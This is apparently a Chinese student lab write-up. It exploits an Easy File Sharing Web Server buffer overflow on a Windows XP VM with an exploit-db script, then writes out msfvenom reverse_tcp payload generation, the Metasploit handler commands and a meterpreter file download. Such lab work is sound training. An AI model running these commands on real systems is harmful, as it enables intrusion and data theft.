复现任务 A

一.漏洞渗透测试

1. 靶机(Windows)安装 easy file sharing server(efssetup_2018.zip),

该服务存在漏洞。

2. 利用 Nmap 扫描发现靶机(Windows)运行了该服务。P99-100



3. 利用该漏洞,使得靶机运行计算器。P116-119

复现过程:

环境



靶机:WindowsXP(IP:192.168.112.130)

攻击机:KALI(IP:192.168.112.128)

平台:VMware 16.2.4

靶机配置

在靶机上安装并启动 Easy File Sharing Web Server 2018 程序

信息收集



查询靶机ip地址

发现靶机 IP:192.168.112.130

使用 nmap 进行扫描主机:nmap -sV 192.168.112.130

发现目标靶机 80 端口的 http 服务版本是 Easy File Sharing Web Server httpd 6.9 ,这个版本存在缓冲区溢出漏洞。缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。

渗透过程



我们在 kali 自带的漏洞利用脚本库中寻找 easy file sharing 的漏洞利用脚本:searchsploit easy file sharing



我们在这里使用的脚本可以让服务器开启计算器并使服务崩溃:

Python2 /usr/share/exploitdb/exploits/windows/remote/39009.py

192.168.112.130 80

执行成功后,查看目标靶机,已经弹出计算器。

二.Metasploit 应用

1. 生成主控端、被控端。

2. 获得靶机(Windows)控制权。

3. 下载靶机上任意一个文件。

P121-123;140-145

复现过程:

环境

靶机:WindowsXP(IP:192.168.112.130)

攻击机:KALI(IP:192.168.112.128)

平台:VMware 16.2.4

渗透过程



1. 生成被控端

在 kali 终端执行命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.112.128 lport=5000 -f exe -o /root/payload.exe

该命令是用 msfvenom 来生成一个被控端程序,如果我们让这个文件在靶机上执行的话,那么这台计算机就会立刻回连到 192.168.112.128上。



2. 生成主控端

在 kali 终端执行命令启动 Metasploit:

msfconsole

依次执行以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.112.128

set lport 5000

exploit

此时,我们将生成的 exe 程序复制到靶机上运行:

成功获取权限,现在可以对靶机进行控制了。





执行 ls查看当前目录文件。输入 download flag.txt下载 flag.txt文件。

成功下载靶机上的文件。

692

692

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?